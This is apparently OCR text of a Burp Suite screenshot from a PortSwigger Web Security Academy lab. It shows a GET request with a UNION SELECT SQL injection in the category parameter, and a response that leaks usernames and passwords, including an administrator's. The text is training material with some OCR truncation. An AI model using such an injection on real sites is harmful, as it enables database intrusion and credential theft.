 Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Accessories'+UNION+SELECT+username_cppmnn,+password_nedaha+FROM+users_hiaugh-- HTTP/2
2 Host: 0ad5005504c6282b81fd2faa00b100c8.web-security-academy.net
3 Cookie: session=FtAvcE6tIdhOfaxRIjCgHmjgcWmGpexP
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0ad5005504c6282b81fd2faa00b100c8.web-security-academy.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7
8
Pretty Raw Hex Render Hackvertor
carlos
</th>
71 <td>
4ksd9j7kxc5lhqsqhtf2
</td>
72 </tr>
73 <tr>
74 <th>
Giant Pillow Thing
</th>
75 <td>
Giant Pillow Thing - Because, w
76 Have you ever been sat at home
sit in something that a team o
look no further than this enorm
open air fields, unused baseme
your team of weight lifters and
perfect product to lounge in co
in, or land on after jumping o
</td>
77 </tr>
78 <tr>
79 <th>
administrator
</th>
80 <td>
nttsn87ai24jq52j75le
</td>